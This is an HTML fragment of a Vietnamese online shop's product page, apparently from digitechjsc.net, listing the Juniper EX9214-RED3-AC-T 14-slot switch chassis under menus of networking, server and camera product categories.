<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-17494" class="product type-product post-17494 status-publish first instock product_cat-switch-juniper product_cat-thiet-bi-mang-juniper-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg"><img width="200" height="200" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch/">Switch</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></nav><h1 class="product-title product_title entry-title">
	EX9214-RED3-AC-T Switch Juniper Base EX9214 14 Slot Chassis</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9214-red3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="EX9214-RED3A-AC-T Switch Juniper Base EX9214 14 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9214-red3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9214-base3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EX9214-BASE3A-AC-T Switch Juniper Base EX9214 14 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9214-base3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">Switch Juniper EX9214-RED3-AC-T Base EX9214 14 Slot Chassis, 14-slot chassis with passive midplane and 2x fan trays, 2x Routing Engines, 3x Switch Fabric modules, 4x 4,100W AC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet</div>
<div class="fk-main">✓ Mã sản phẩm: EX9214-RED3-AC-T</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/switch-juniper/" rel="tag">Switch Juniper</a>, <a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/" rel="tag">Thiết Bị Mạng Juniper</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EX9214-RED3-AC-T%20Switch%20Juniper%20Base%20EX9214%2014%20Slot%20Chassis - https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/&media=https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg&description=EX9214-RED3-AC-T%20Switch%20Juniper%20Base%20EX9214%2014%20Slot%20Chassis" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9214-red3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="EX9214-RED3A-AC-T Switch Juniper Base EX9214 14 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9214-red3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9214-base3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EX9214-BASE3A-AC-T Switch Juniper Base EX9214 14 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9214-base3a-ac-t-switch-juniper-base-ex9214-14-slot-chassis/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-24-4.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

